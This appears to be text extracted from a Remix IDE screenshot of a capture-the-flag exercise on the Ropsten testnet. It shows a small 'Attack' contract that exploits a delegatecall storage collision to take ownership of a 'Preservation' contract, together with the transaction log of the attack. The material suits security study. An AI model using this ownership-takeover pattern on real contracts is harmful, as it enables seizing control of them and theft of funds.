 browser/preservation.sol
browser/attack1.sol
Compile
Run
Analysis
Testing
Debugger
Settings
Suppo
browser
config
1 contract Attack {
2 uint padding1;
3 uint padding2;
4 address public owner;
5
6 function setTime(uint _time) public {
7 owner = tx.origin;
8 }
9 }
Environment
Injected Web3
Ropsten (3)
Account
0x746...ddffc (2.993543793199999999
Gas limit
3000000
Value
0
wei
Attack
Deploy
or
At Address
0x428bc7d2acaf734718bb678e1faf8025
Transactions recorded: 12
Deployed Contracts
LibraryContract at 0xb23...4d06f (blockchain)
LibraryContract at 0x437...b6b77 (blockchain)
Preservation at 0x428...7fcdd (blockchain)
CaptureTheFlag
"MDgxNjMzMzdAY3VtdC5lZHUuY24="
setFirstTime
uint256 _timeStamp
setSecondTime
"0x72ecec7b892cb55255af6b885238225
owner
0: address:
0x746f1ff19DD32655C8422Fbb527e35a329EDdFFc
timeZone1Librar
y
0: address:
0x72ecec7b892cb55255af6B885238225F47ecE08F
timeZone2Librar
y
0: address:
0x6bB677Ec73E6E16e5daCb7e4db1010dB36e77ff6
Attack at 0x72e...ce08f (blockchain)
0
[2] only remix transactions, script
Search transactions
transact to Preservation.setFirstTime pending ...
https://ropsten.etherscan.io/tx/0xec25de3f33530d50d00262d15144cc1b4f3f00fb676b5c6cbf5e7d6b04dc73d7
call to Preservation.owner
CALL
[call] from:0x746f1ff19dd32655c8422fbb527e35a329eddffc to:Preservation.owner() data:0x8da...5cb5b
Debug
[block:4637778 txIndex:7] from:0x746...ddffc to:0x428...7fcdd value:0 wei
Debug
transact to Preservation.CaptureTheFlag pending ...
https://ropsten.etherscan.io/tx/0xdb8ecde5cea9da0bd77844e9468b700cb36a72c07ef552b1bb90b9275be9414b
[block:4637781 txIndex:27] from:0x746...ddffc to:0x428...7fcdd value:0 wei
Debug
remix